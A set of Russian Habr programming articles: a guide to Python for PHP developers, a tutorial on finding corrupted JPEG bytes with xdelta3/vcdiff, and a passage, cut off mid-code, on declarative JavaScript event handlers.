readline.parse_and_bind("tab: complete") # Это включит автодополнение
```
**Как не делать это каждый раз**В файл ~/.pyrc положить:
```
import rlcompleter
import readline
readline.parse_and_bind("tab: complete")
```
В ~/.bashrc добавить:
```
export PYTHONSTARTUP="${HOME}/.pyrc"
export PYTHONIOENCODING="UTF-8"
```
И, чтобы применить изменение прямо сейчас без перезапуска консоли, выполнить:
```
source ~/.bashrc
```
#### Сам язык
* Python — язык со **строгой** неявной динамической типизацией (см. [Ликбез по типизации](http://habrahabr.ru/post/161205/)). Python — не имеет чёткого назначения, используется для веб, демонов, приложений, научных расчётов, как язык расширений. Близкие аналоги по типизации: Ruby.
* PHP — язык с **нестрогой** неявной динамической типизацией. PHP — тоже язык общего назначения, однако области применения, отличные от веб и демонов, в нём проработаны плохо и не пригодны к продакшену. Некоторые полагают, что это из-за того, что [PHP создан чтобы умирать](http://habrahabr.ru/post/179399/). Близкие аналоги по типизации: JavaScript, Lua, Perl.
##### Основные особенности
* Код пишем в файлах с расширением .py вне зависимости от версии питона. Никаких открывающих тегов аналогичных PHP не нужно, так как питон изначально создавался как язык программирования общего назначения.</li* Кстати, по этой же причине нет такой вещи как php.ini. Есть [два десятка переменных окружения](https://docs.python.org/3.6/using/cmdline.html#environment-variables), но почти всегда они не определены (кроме PYTHONIOENCODING). То есть, никаких дефолтных конекшенов к базам, управлений фильтрами ошибок, лимитами, расширениями и пр. Что, между прочим, характерно для большинства языков общего назначения. И в связи с этим поведение программ практически идентично всегда (а не зависит от любимых настроек вашего тимлида). Настройки аналогичные php.ini почти всегда хранятся в главном конфиге приложения.
* Нет точки с запятой в конце строки. Если её поставить, то она будет работать так же, как и в PHP, но вообще она является необязательной и нежелательной. Поэтому можно сразу забыть о ней.
* Переменные не начинаются с **$** (кстати, PHP унаследовал это от Perl, а тот — от баш).
* Присваивание в циклах и условиях не работает. Сделано это специально, чтобы никто не перепутал сравнение с присваиванием, что, по мнению автора языка, является нередкой ошибкой. (В версии Python 3.8 завезли специальный синтаксис через двоеточие-равно, который позволяет это сделать. См. [PEP 572](https://www.python.org/dev/peps/pep-0572/))
* Python при парсинге файлов автоматически рядом кладет копию с расширением .pyc (если у вас Python < 3.3 и вы не установили [PYTHONDONTWRITEBYTECODE](https://docs.python.org/3.6/using/cmdline.html#envvar-PYTHONDONTWRITEBYTECODE)), где находится байт-код того, что вы написали. Затем он всегда выполняет только этот файл, если вы не изменили исходник. Данные файлы автоматически игнорируются во всех IDE и обычно не мешают. Это можно воспринимать как полный аналог PHP APC, с учётом того .pyc файлы скорее всего будут находится в памяти в файловом кэше.
* Вместо: NULL, TRUE, FALSE — None, True, False и только в таком регистре.
###### Вложенность отступами
Ну и самая необычная вещь: вложенность кода определяется не фигурными скобками, а отступами. То есть вместо того, чтобы писать так:
```
foreach($a as $value) {
$formatted = $value.'%';
echo $formatted;
}
```
Надо делать так:
```
for value in a:
formatted = value + '%'
print(formatted)
```
> 
>
> Стойте, стойте! Не спешите закрывать вкладку. Здесь вы можете сделать ошибку, такую же, как сделал я. Когда-то мысль о том, что вложенность кода определяется отступами, казалась мне полным идиотизмом. Все защитные силы организма протестовали в едином порыве. Ведь несмотря на всякие Style Guide, все пишут по-разному.
>
>
Я открою вам страшную тайну. Проблемы отступов не существует. Отступы в 99% процентах случаев автоматически расставляются IDE точно так же, как и в любом другом языке. Вы вообще даже не думаете об этом. За 2 года работы с языком я не припомню ни одного случая, когда кто-нибудь накосячил бы с отступами.
#### Строгая типизация
Следующая вещь на которой стоит сфокусировать внимание — строгая типизация. Но для начала немного кода:
```
print '0.60' * 5;
print '5' == 5;
$a = array('5'=>true);
print $a[5];
$value = 75;
print $value.'%';
$a='0';
if($a) print 'non zero length'; // Это не выполнится и это частая ошибка
```
Все указанные вещи возможны благодаря нестрогой типизации.
> 
>
> Да, я в курсе, что некоторое [подобие строгой, явной типизации](http://php.net/manual/ru/functions.arguments.php#functions.arguments.type-declaration) завезли в PHP 7. Вещь хорошая, хотя и не обязательная.
>
>
Но в питоне это не работает:
```
>>> print "25" + 5
Traceback (most recent call last):
File "", line 1, in
TypeError: cannot concatenate 'str' and 'int' objects
```
**Кроме...**Исключение составляет только совместное использование чисел и булевских значений, но [так задумано](https://docs.python.org/3.6/library/stdtypes.html#boolean-values).
Правда, обычно у вас в коде типы перемешиваться не будут и данный эффект не будет мозолить вам глаза. В принципе, когда я писал на PHP, ситуаций когда нестрогая типизация реально помогала, было 1-2 на проект, а так обычно взаимодействовали переменные одного типа.
Философия строгой типизации накладывает свой отпечаток и на обработку ошибок. Например, если функция int должна возвращать целый тип, то она не может вернуть None на строку, из которой нельзя однозначно извлечь этот тип. Поэтому генерируется исключение. Это грозит тем, что всё, что прислал пользователь, надо преобразовывать в нужный тип, иначе вы рано или поздно схватите эксепшн на проде.
```
try:
custom_price = int(request.GET.get('custom_price', 0))
except ValueError:
custom_price = 0
```
Это касается не только стандартных функций, но и некоторых методов для списков, строк, части функций во вспомогательных библиотеках. Обычно питон-разработчик примерно на память помнит, где какое исключение может упасть, и учитывает это. Если не помнит, иногда лазит в код библиотеки, чтобы подсмотреть. Но конечно же иногда бывает, что не все варианты учитываются, и порой пользователи ловят эксепшены на проде. Но поскольку это нечастое явление, и обычно веб-фреймворк присылает их админу на почту автоматически, всё довольно быстро чинится.
Чтобы использовать значения разных типов в одном выражении, вам нужно их преобразовать, для этого есть функции: str, int, bool, long. Ну а для форматирования есть более элегантные конструкции.
#### Строки
##### Форматирование
Было:
```
$tak = 'так';
echo "Вы сейчас делаете $tak или {$tak}.";
echo "Или ".$tak.".";
echo sprintf("Но бывает и %s или %1$'.9s.", $tak);
```
Теперь вам нужно просто переучиться:
```
etot = 'этот'
var = 'вариант'
print('На %s вариант' % etot)
print(etot + ' вариант тоже можно использовать, но не рекомендуется')
print('Или на %s %s' % (etot, var))
print('Или на %(etot)s %(var)s' % {'etot': etot, 'var': var}) # Очень удобно для локализаторов
print('Или на {} {}'.format(etot, var))
print('Или на {1} {0}'.format(var, etot))
print('Или на {etot} {var}'.format(var=var, etot=etot))
print(f'Или на {etot} {var}') # Начиная с Python 3.6
```
Вариантов вроде больше и есть хороший вариант для локализаторов.
##### Методы строки
Самое главное, что есть в Python и чего не хватает в PHP, — это встроенные методы. Давайте сравним:
```
strpos($a, 'tr');
trim($a);
```
**vs**
```
a.index('tr')
a.strip()
```
А как часто вы делали что-то типа такого?
```
substr($a, strpos($a, 'name: '));
```
**vs**
```
a[a.index('name: '):]
```
##### Поддержка юникода
Ну и наконец юникод. В Python 2 все строки по умолчанию не юникод (В Python 3 — по умолчанию юникод). Но стоит вам подставить магическую букву **u** вначале строки, как она автоматически становится юникодной. И далее все встроенные (и не встроенные) строковые методы Python будут работать хорошо.
```
>>> len('Привет мир')
19
>>> len(u'Привет мир')
10
```
> 
>
> Подобную нативную поддержку юникода [хотели завести в PHP 6, но не осилили](https://habr.com/ru/post/138269/).
>
> В PHP, кстати, вы можете воспользоваться [MBString function overloading](http://php.net/manual/ru/mbstring.overload.php) и получить аналогичный эффект, но он отмечен, как устаревший. И вы лишаетесь работы с помощью перегруженных функций с бинарными строками, но вы по прежнему можете работать со строкой как с массивом.
>
>
**Немного про сырые строки**##### «Сырые» строки
Многие из вас знают чем одиночные кавычки отличаются от двойных:
```
$a = 'Hello.\n';
$a[strlen($a)-1] != "\n";
```
Что-то подобное есть и в Python. Если подставлять перед строкой литерал **r**, то это поведение почти аналогично одиночным кавычкам в PHP.
```
a = r'Hello.\n'
a[-1] != '\n'
```
#### Массивы
Теперь разберёмся с массивом. В PHP вы могли запихнуть в качестве ключей целые числа или строки:
```
var_dump([0=>1, 'key'=>'value']);
```
> 
>
> Несмотря на то что array переводится как массив, в PHP array не обычный массив (то есть [список](http://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%28%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%29)), а ассоциативный (то есть, [словарь](http://ru.wikipedia.org/wiki/%D0%90%D1%81%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9_%D0%BC%D0%B0%D1%81%D1%81%D0%B8%D0%B2)). Обычный массив в PHP тоже есть, это [SPLFixedArray](http://www.php.net/manual/en/class.splfixedarray.php). Он ест меньше памяти, потенциально быстрее, но ввиду сложности объявления и сложности расширения практически не используется.
>
>
В Python для массива мы используем 3-4 типа данных:
* list — список.
```
a = [1, 2, 3] # краткая форма
a[10] = 11 # Нельзя добавлять произвольный индекс
# > IndexError: list assignment index out of range
a.append(11) # но можно добавлять в конец
del a[0] # удалять по ключу
a.remove(11) # удалять по значению
```
* dict — словарь. Интересная особенность, что словарь не гарантирует сохранение порядка (в PHP гарантирует).
```
d = {'a': 1, 'b': 2, 'c': 3} # краткая форма
d[10] = 11 # Можно добавлять произвольный индекс
d[True] = False # И использовать для ключей любые неизменяемые типы (число, строка, булевские, кортежи, замороженные множества)
del d[True] # удалять по ключу
```
* tuple — кортеж. Эдакий фиксированный массив с неоднородными значениями. Отлично подходит для возврата из функции нескольких значений и компактного хранения настроек.
```
t = (True, 'OK', 200, ) # краткая форма
t[0] = False # Нельзя менять элемент
# > TypeError: 'tuple' object does not support item assignment
del t[True] # Нельзя удалять по ключу
# > TypeError: 'tuple' object doesn't support item deletion
t = ([], ) # Но можно менять вложенные изменяемые структуры (списки, словари, множества, массивы байт, объекты)
t[0].append(1)
# > a == ([1], )
```
* set — [множество](http://ru.wikipedia.org/wiki/%D0%9C%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE_%28%D1%82%D0%B8%D0%BF_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85%29). По сути, список уникальных значений не гарантирующий сохранения их порядка.
```
s = set([1,3,4])
s[0] = False # Нельзя работать с элементами по индексу
# > TypeError: 'set' object does not support indexing
s.add(5) # Можно добавлять элемент
s.remove(5) # Удалять
# Ну и стандартная математика для множеств
s | s # Объединение
s & s # Пересечение
s - s # Разность
s ^ s # Объединение уникальных
```
В PHP массив — эдакий швейцарский нож, всё в одном. А Python больше склоняет к тому, что надо использовать более нативные для Computer Science наборы данных, в каждом место свои, более подходящие. «Да ну их, опять задротам неймётся, программирование должно быть простым», — могут воскликнуть некоторые читатели. И будут неправы, так как:
* Во-первых: наличие выбора между tuple, set, list и dict не отягощает — это становится привычкой, становится подсознательным выбором, как переключение передач.
* Во-вторых: почти всегда используется или list или dict.
* В-третьих: почти всегда, когда нужно хранить пару ключ-значение, не важен порядок и наоборот, когда нужно хранить порядок, очень редко есть при этом пара ключ-значение, а не просто значение.
* В-четвёртых: существует упорядоченный dict — [OrderedDict](https://docs.python.org/3.6/library/collections.html#collections.OrderedDict).
#### Импорты
Ещё одна интересная вещь — импорты. Своеобразный альтернативный взгляд на неймспейсы с обязательным использованием.
В PHP ты написал require\_once и дальше тебе это доступно, пока жива PHP-шная сессия выполнения. Обычно при использовании CMS люди запихивают всё в классы, а классы располагают в специальных местах, и пишут свою маленькую функцию, которая знает эти места и регистрируют её через spl\_autoload\_register в самом начале файла.
В питоне каждый файл — своя область видимости. И в нём будет доступно только то, что вы в него подгрузите. По умолчанию доступна только стандартная библиотека питона (около 80 функций). Но давайте лучше на примере:
Допустим, вы сделали файл tools/logic.py
```
def is_prime(number):
max_number = int(sqrt(number))
for multiplier in range(2, max_number + 1):
if multiplier > max_number:
break
if number % multiplier == 0:
return False
return True
```
И теперь хотите его использовать в файле main.py. В этой ситуации вам необходимо импортировать или весь файл или нужные вам части в файл, где вы работаете.
```
from tools.logic import is_prime
print(is_prime(79))
```
И так абсолютно везде. Почти все файлы на питоне начинаются с импортов в текущий файл вспомогательных питонячих объектов: ваших и встроенных библиотек. Это всё равно как если бы функции в PHP вида mysqli\_\*, pdo\_\*, memcached\_\*, а также весь ваш код находились только в неймспейсах, и вам приходилось бы каждый раз их импортировать в каждом файле. Какие преимущества у такого подхода?
* Во-первых: под одинаковым именем в разных файлах могут быть разные объекты. Но именно вы решаете, что и под каким именем будет использовано конкретно здесь.
* Во-вторых: резко упрощается рефакторинг. Вы всегда можете отследить класс, функцию или другую сущность. Простейший поиск показывает, где она используется и как.
* В-третьих: это принудительно заставляет разработчиков минимально продумывать структуру организации кода.
Из минусов можно отметить только появление такого эффекта как [циклические импорты](http://stackoverflow.com/questions/744373/circular-or-cyclic-imports-in-python), но, во-первых, это редкое явление, во-вторых, это штатная ситуация и вполне понятно, как с ней бороться.
Удобно ли каждый раз прописывать импорты? Это зависит от вашего склада ума. Если вам нравится больший контроль над кодом, то вы предпочтёте прописывание импортов, чем их отсутствие. В некоторых командах существует даже своя система правил, описывающих в каком порядке можно подключать внешний код для минимизации циклических импортов до минимума. Если в вашей команде нет таких правил и вы не хотите особо заморачиваться, то можно просто положиться на IDE, которая автоматически проставит импорты для всего, что вы используете. Ну и в довесок: импорты не уникальная особенность питона, в Java и C# тоже есть импорты, вроде никто не жаловался.
##### Параметры в функции \*args, \*\*kwargs
Синтаксис с параметрами по умолчанию в целом похож:
```
function makeyogurt($flavour, $type = "acidophilus")
{
return "Making a bowl of $type $flavour.";
}
```
**vs**
```
def makeyogurt(flavour, ftype="acidophilus"):
return "Making a bowl of %s %s." % (ftype, flavour, )
```
Но порой вам нужна функция под неизвестное количество аргументов. Это может быть: проксирующая функция, логирующая функция или функция для получения сигналов. В PHP, начиная с 5.6, вам доступен следующий синтаксис:
```
function sum(...$numbers) {
$acc = 0;
foreach ($numbers as $n) {
$acc += $n;
}
return $acc;
}
echo sum(1, 2, 3, 4);
// Или
echo add(...[1, 2, 3, 4]);
```
В Python аналогично можно ловить в массив неименнованные и в словарь именованные аргументы:
```
def acc(*args, **kwargs):
total = 0
for n in args:
total += n
return total
print(acc(1, 2, 3, 4))
# Или
print(acc(*[1, 2, 3, 4]))
```
Соответственно **\*args** — list неименованных аргументов, **\*\*kwargs** — dict именованных аргументов.
#### Классы
Давайте посмотрим на следующий код:
```
class BaseClass:
def __init__(self):
print("In BaseClass constructor")
class SubClass(BaseClass):
def __init__(self, value):
super(SubClass, self).__init__()
# или, начиная Python 3.6: super().__init__()
self.value = value
def __getattr__(self, name):
print("Cannot found: %s" % name)
c = SubClass(7)
print(c.value)
```
Какие основные отличия от PHP мы можем выделить:
* **self** используется вместо **$this** и обращение всегда происходит через точку. При этом self обязан быть первым аргументом во всех методах (вернее, почти во всех). Идея здесь заключается в том, что Python во все методы передаёт первым аргументом указатель на сам объект (его, кстати, можно ловить в переменную с любым именем).
* Как и в PHP, здесь есть **аналог магических имён**. Вместо **\_\_construct** — **\_\_init\_\_**. Вместо **\_\_get** — **\_\_getattr\_\_** и т.д.
* Не нужен **new**. Создать экземпляр класса — все равно, что вызвать функцию.
* **Более громоздкое обращение к родительскому методу**. С **super** надо постоянно помнить, что там и куда. **parent::** в PHP — всё же более элегантная конструкция.
О чем еще следует сказать:
* **Можно наследовать более чем один класс.**
* **Нет public, protected, private**. Питон позволяет в runtime менять структуру экземпляра, да и сам класс обычным присваиванием, поэтому от какой-либо защиты решено было отказаться. По этой же причине не нужен и Reflection. Есть только аналог protected — если перед именем написать двойное подчеркивание. Но это просто меняет имя переменной/метода снаружи на неблагозвучное \_%ClassName%\_\_%varname%, и по нему прекрасно можно напрямую работать со скрытым.
* **Нет static, финальных классов и интерфейсов.** В Python более простая объектная модель в целом. Вместо Singleton у вас скорее всего будет файл со всем необходимым функционалом или файл, который при импорте будет возвращать один и тот же экземпляр. Вместо интерфейса вы скорее всего напишете класс, который бросает исключения на методы, которые забудут переопределить.
* **Чистое ООП не приветствуется.** Как бы странно это ни звучало, но благодаря тому, что всё и так объект (даже bool), а также потому, что в синтаксисе нет разных операторов для обращения к методу или функции из импортированного файла, любое обращения идёт через точку. А также благодаря импортам. Так вот, благодаря всему этому задача инкапсуляции решается не только через ООП. Поэтому в большинстве проектов классы пишутся только там, где они нужны.
#### Стиль кодирования
Не знаю как у вас, а я писал на несколько долгоиграющих проектов и всегда отмечал, что стиль кодирования у разных членов команды разный. Нередко по коду можно понять, кто это писал. И всегда хотелось, чтобы был какой-то стандарт оформления кода для единообразия. И всегда были большие споры при согласовании этого документа внутри команды. Для питона это тоже справедливо, но в меньшей степени, ибо есть рекомендации от людей, в квалификации которых мало кто может сомневаться и советов от которых на первое время хватит:
* [PEP 8](https://www.python.org/dev/peps/pep-0008/). Рекомендации от самой команды питона и одноимённая утилита для проверки.
* [Рекомендации от Google](http://google-styleguide.googlecode.com/svn/trunk/pyguide.html).
Кроме того существует так называемый [Дзен Питона](https://www.python.org/dev/peps/pep-0020/), согласно одному из правил которого, «должен существовать один — и, желательно, только один — очевидный способ сделать это». То есть, нельзя один и тот же код написать множеством примерно аналогичных способов. Конечно же, это идеализм, однако он приятно проявляется в мелочах:
* Вместо [большой строковой библиотеки](http://php.net/manual/en/ref.strings.php), с некоторыми функциями, частично перекрывающими друг друга, гораздо меньший набор методов и дополнительные встроенные библиотеки (например для контрольных сумм).
* Вместо **strlen** и **count** — всегда **len**.
* И т.д.
#### Версии питона
В PHP новые версии всегда обратно совместимы со старыми, хотя иногда требуется доработка напильником. В питоне есть Python 2 и Python 3. Они не совместимы в лоб, хотя в последнее время разработчики питона дело упростили сильно. Можно сразу писать под две версии, но если используются новые фишки Python 3 типа: встроенной асинхронной поддержки или особенностей нового юникода, то скорее всего ничего не получится. По этой причине вся «тяжёлая промышленность», которая имеет кодовую базу в несколько лет, до сих пор сидит на Python 2.
Разумных причин начинать новый проект на Python 2 на момент 2019 года нет.
#### Что на что меняется
Здесь я просто оставлю набор ключевых слов, по которым будет понятно, как называется альтернатива той технологии, которой вы пользуетесь сейчас.
* composer -> pip
* mod\_php -> mod\_wsgi
* nginx + php-fpm -> nginx + uwsgi + uwsgi\_python
* daemon.io -> tornado, twisted
* Zend Framework -> Django
* phalcon -> falcon
#### Вместо выводов
##### Как понять надо ли оно вам?
* Вы считаете, что чем строже типизация, тем лучше.
* Вы предпочитаете язык с хорошо продуманной архитектурой.
* Вы перфекционист, вас раздражает излишнее разнообразие.
* Вакансии по питону в вашем городе выглядят интереснее (или надоело писать только сайты).
* Хотите, чтобы на основном языке программирования можно было писать любой софт (учитывая разумные ограничения, связанные с динамической типизацией).
* Вам не нравится квалификация новичков (из-за низкого порога входа).
##### Мой способ освоить Python
Если вы разработчик с опытом, то на всё не сильно напрягаясь уйдёт максимум две-три недели.
* **1-я неделя:** Чтение [Dive Into Python](https://linux.die.net/diveintopython/html/), главы со 2-й по 7-ю включительно. Остальные быстро пролистать и остановиться на интересных моментах. Параллельно решаем на языке 10 задачек с [Project Euler](https://projecteuler.net/problems). И в конце крайне желательно написать консольную утилиту, принимающую параметры. Это может быть порт какого-то вашего старого bash-скрипта, аналог ls из [BusyBox](http://www.busybox.net/downloads/BusyBox.html) или что-то совсем другое. Важно, чтобы скрипт делал что-то полезное, желательно то, чем вы часто пользуетесь. Я, например, сделал порт [своей PHP-утилиты](https://github.com/gnomeby/memcached-itool), которая умеет показывать данные в мемкэше.
* **2-я неделя:** Напишите простенький аналог хабра на Django и запустите на любом хостинге. Не забудьте состав: регистрация, логин, восстановление пароля, добавления постов и комментариев, удаление, проверка прав на действия.
* **3-я неделя:** выбор конторы, где бы вы хотели работать, засылка им резюме с просьбой выслать тестовое задание на питоне для проверки вашей квалификации.
Удачи!
**Обновлено:** Мелкие исправления и улучшения (благодаря: [dginz](https://habr.com/ru/users/dginz/), [defuz](https://habr.com/ru/users/defuz/), [dsx](https://habr.com/ru/users/dsx/), [Stepanow](https://habr.com/ru/users/stepanow/), [Studebecker](https://habr.com/ru/users/studebecker/), [svartalf](https://habr.com/ru/users/svartalf/)).
**Обновлено:** Нашлись [абстрактные классы](https://docs.python.org/2.7/library/abc.html) (благодаря: [yktoo](https://habr.com/ru/users/yktoo/)). Так же со временем вам придётся познакомиться с удивительным [миром декораторов](http://habrahabr.ru/post/141411/).
**Обновлено в 2018:** Особенности распространенности Python 2 и 3.
**Обновлено в 2019:** Особенности Python 3.8 и [англоязычный перевод](https://habr.com/ru/company/wargaming/blog/436180/). | https://habr.com/ru/post/221035/ | null | ru | null |
# Получаем разницу между бинарными файлами при помощи vcdiff
[](https://habr.com/post/419883/) [](https://habr.com/post/419883/)
Понадобилось мне это для того чтобы понять в каком месте и как файл JPEG испорчен в процессе передачи.
> [VCDIFF](https://en.wikipedia.org/wiki/VCDIFF) — формат и алгоритм для дельта кодирования. Описан в [RFC 3284](https://tools.ietf.org/html/rfc3284).
>
>
>
> [Дельта-кодирование (англ. Delta encoding)](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BB%D1%8C%D1%82%D0%B0-%D0%BA%D0%BE%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) — способ представления данных в виде разницы (дельты) между последовательными данными вместо самих данных.
Для примера я использую текстовые файлы в кодировке Windows-1251 для наглядности. Но с таким же успехом это могут быть и бинарные файлы.
Исходники:
```
"копия текст копия" ( source.txt )
"копия изменения копия" ( target.txt )
```
Нужно получить разницу между файлами:
```
" изменения " ( source.txt -> target.txt )
" текст " ( target.txt -> source.txt )
```
Я пользуюсь программой [xdelta3](https://en.wikipedia.org/wiki/Xdelta) но думаю подойдёт любая которая работает с форматом vcdiff.
Как получить
------------
Нам понадобится ещё один файл заполненный пробелами:
```
" " ( spaces.txt )
```
Он должен быть больше или равен по размеру файлу источнику ( source.txt )
**Команда:**
```
xdelta3 -e -A -n -s source.txt target.txt | xdelta3 -d -s spaces.txt
```
**Результат:**
```
изменения
```
Использованные флаги:
`-e` — создание дельты
`-A` — убирает лишние заголовки
`-n` — убирает crc (он не даёт применить дельту с другим источником)
`-s [файл]` — источник с которым сравнивается целевой файл и восстанавливается
`-d` — получение целевого файла из дельты и источника
Как это работает
----------------
Если выполнить команду:
```
xdelta3 -e -A -n -s source.txt target.txt | xdelta3 printdelta
```
То после всех заголовков увидим команды VCDIFF
```
Offset Code Type1 Size1 @Addr1 + Type2 Size2 @Addr2
000000 025 CPY_0 9 S@0
000009 010 ADD 9
000018 025 CPY_0 9 S@14
```
Формат VCDIFF по своей сути очень простой. Он состоит из 3х команд.
`COPY` (копировать) — копирует данные из источника или цели
`ADD` (добавить) — пишет в целевой файл данные сохранённые в дельте (уникальные данные которых нет в источнике)
`RUN` (повторить) — повторяет один байт из дельты заданное количество раз
Дельта хранит только уникальные данные а остальное копирует из источника. Если выполнть команду:
```
xdelta3 -e -A -n -s source.txt target.txt > target.vcdiff
```
Мы увидим в дельте только слово "изменения" которое есть только в целевом файле
```
D0A6D093D094200102011720131B2009
0302изменения190D0A19200E
```
(*JSON не любит спец символы поэтому я перевёл их в HEX*)
Если дельту применить на источнике (source.txt) то мы получим целевой файл (target.txt)
```
xdelta3 -d -s source.txt target.vcdiff
копия изменения копия
```
Подменив источник (source.txt) на файл заполненный пробелами (spaces.txt) мы заменили данные которые повторяются в источнике и в целевом файле на пробелы.
```
xdelta3 -d -s spaces.txt target.vcdiff
изменения
```
В файле spaces.txt можно использовать любой другой символ. Главное условие чтобы файл spaces.txt был больше либо равен по размеру файлу источнику.
Собственно JPEG файлы я сравнивал так:
```
xdelta3 -e -A -n -s bad_image.jpg good_image.jpg | xdelta3 -d -s spaces.txt
```
Результат сравнения этих файлов:
**Посмотреть результат**
```
F488A2 F2AB
```
Много пробелов и байты которые были "побиты". Битые байты перевёл в HEX.
Тестовые jpeg файлы на которых вы можете протестировать способы сравнения:
--------------------------------------------------------------------------
| [magnet](https://ivan386.github.io/magnet-converter/#magnet:?xl=18821&dn=tortoise.jpg&xt=urn:sha1:y4ilmdugzeydfsmdng4tfxnlfngpholz&xt=urn:tree:tiger:ifkxowe6iejcv4rd72aojfbav2crrkm7ix3rudq&xt=urn:ed2k:1a0e055cd5ba76c683ffa913cb92101d&xt=urn:sha256:916c7a8044f4a07bfbceba4091bd886bdf44d84e530fc9899bb5486aa536fc72&ws=http://ivan386.github.io/tortoise/tortoise.jpg)[tortoise.jpg](https://ivan386.github.io/tortoise/tortoise.jpg) (18 821 b) | [magnet](https://ivan386.github.io/magnet-converter/#magnet:?xl=18829&dn=tortoise_bad.jpg&xt=urn:sha1:jawjjbf6n7goc3lpq2lk5ikg4cp3rd4d&xt=urn:tree:tiger:ieh2qgwbs6hfyu7xhugq5t6anqgw6nd44ibldti&xt=urn:ed2k:81b22ac707b26ba7e30e6e595c467b3f&xt=urn:sha256:b2f48db912d68e68d8d9bb48ec6fbf5ab6cf7160f08a801a6952247fddc8ea85&ws=http://ivan386.github.io/tortoise/tortoise_bad.jpg)[tortoise\_bad.jpg](https://ivan386.github.io/tortoise/tortoise_bad.jpg) (18 829 b) |
| --- | --- |
| [tortoise.jpg](https://ivan386.github.io/tortoise/tortoise.jpg) | [tortoise_bad.jpg](https://ivan386.github.io/tortoise/tortoise_bad.jpg) |
```
xdelta3 -e -A -n -s tortoise_bad.jpg tortoise.jpg | xdelta3 -d -s spaces.txt
```
Результат сравнения этих файлов:
**Посмотреть результат**
```
F1BF F0B786 F39BAF F3BD94
```
Битые байты перевёл в HEX. | https://habr.com/ru/post/419883/ | null | ru | null |
# Декларативные обработчики событий на веб странице
Плотно работая с [Backbase](http://backbase.com) AJAX фреймворком, проникся удобством использования декларативных обработчиков событий, когда обработчик определяется в том месте, где используется.
Вот пример обработчика **click** события в кнопке:
> `<button>
>
> <tb:handler event='click'>
>
> alert(' click ')
>
> tb:handler>
>
> button>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Кратенько опишу основу реализации. Для объявления обработчика используем нестандартный тег в своем пространстве имен ( для корректной работы в xhtml). На загрузке страницы находим все наши элементы и создаем реальные обработчики событий. Кроме удобства использования, такой подход позволяет расширить возможности обработчиков и унифицировать работу в разных браузерах, например, обработку событий в IE или привести к одному знаменателю [клавиатурные события](http://unixpapa.com/js/key.html).
Первая версия демонстрирующая основные идеи реализации:
> `if (!window.ev){
>
> //глобальный объект, который содержит реализацию декларативных обработчиков событий
>
> window.ev = {};
>
> //наше простраство имен
>
> ev.namespaceURI = 'http://tedbeer.net';
>
> //вспомогательные флаги, определяющие особенности текущего браузера
>
> ev.browser = {ie : false, standard : false};
>
> ev.browser.standard = Boolean(document.addEventListener);
>
> ev.browser.ie = '\v'=='v'; //for other browsers it's a vertical tab - \u000B
>
>
>
> //основная процедура генерации обработчиков событий
>
> ev.init = function(event){
>
> var arr = [];
>
> if (ev.browser.ie) {
>
> arr = document.getElementsByTagName('handler');
>
> for (var i = 0; i < arr.length; i++) {
>
> if (arr[i].tagUrn == ev.namespaceURI) {
>
> arr[i].parentNode['on' + arr[i].getAttribute('event')] =
>
> new Function('event', arr[i].innerText);
>
> arr[i].innerText = '';//clean up to avoid displaying
>
> }
>
> }
>
> } else {
>
> arr = document.getElementsByTagNameNS(ev.namespaceURI, 'handler');//xhtml
>
> if (!arr.length) //html
>
> arr = document.getElementsByTagName('tb:handler');
>
> for (var i = 0; i < arr.length; i++) {
>
> arr[i].parentNode.addEventListener( arr[i].getAttribute('event'),
>
> new Function('event', arr[i].textContent), false);
>
> arr[i].textContent = '';//clean up to avoid displaying
>
> }
>
> }
>
> };
>
>
>
> if (ev.browser.standard)
>
> window.addEventListener('load', ev.init, false);
>
> else
>
> window.onload = ev.init;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Тестовая страничка:
> `<style type="text/css">
>
> .test-div {
>
> width: 200px;
>
> height: 200px;
>
> background-color: #6699FF;
>
> }
>
> style>
>
> <script type="text/javascript" src="ev.js">script>
>
> <div class="test-div">
>
> <tb:handler event='click'>
>
> alert('click');
>
> tb:handler>
>
> div>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
[онлайн тест](http://tedbeer.net/sandbox/events/e1.html) [код ev.js](http://tedbeer.net/sandbox/events/ev.js)
Код достаточно прозрачен, чтобы легко понять, что он делает, но в нем есть некоторые, сознательно допущенные, косяки:
* браузер съедает пробелы и переводы строк, поэтому все операторы надо заканчивать ";"
* по этой же причине "//" закоментирует не только текущую линию, но и весь код после нее
* вместо использованного способа присоединения обработчиков в IE, как это делают многие разработчики, надо пользовать **.attachEvent**. В этом случае к элементу корректно прицепляются несколько обработчиков.
* обработчик в IE не получает локального параметра **event**, как это происходит в других браузерах
* не обрабатываются ошибки синтаксиса
Грамотные разработчики найдут еще косяки, оставлю это в качестве домашнего задания :-), чтобы было что написать в комментариях. В следующем коде исправим эти косяки и добавим следующие возможности:* передачу в обработчик объекта **event** для IE
* добавим стандартное свойство **event.target** для IE
* расширим функциональность — добавим аттрибут **match**, чтобы срабатывали только обработчики для определенных дочерних элементов
Код становится немногим сложнее:
> `if (!window.ev){
>
> //глобальный объект, который содержит реализацию декларативных обработчиков событий
>
> window.ev = {};
>
> //наше простраство имен
>
> ev.namespaceURI = 'http://tedbeer.net';
>
> //вспомогательные флаги, определяющие особенности текущего браузера
>
> ev.browser = {ie : false, standard : false};
>
> ev.browser.standard = Boolean(document.addEventListener);
>
> ev.browser.ie = '\v'=='v'; //for other browsers it's a vertical tab - \u000B
>
>
>
> //присоединить обработчик на указанный узел
>
> ev.setEventHandler = function(oNode, oEventNode){
>
> if (this.browser.ie) {
>
> var vHandler = function(){
>
> var self = arguments.callee;
>
> var ev = window.event;
>
> ev.target = ev.srcElement;
>
> ev.currentTarget = self.node.parentNode;
>
> var sMatch = self.node.getAttribute('match');
>
> if (sMatch === null || Sizzle.matches(sMatch, [ev.target]).length > 0)
>
> return self.handler(ev);
>
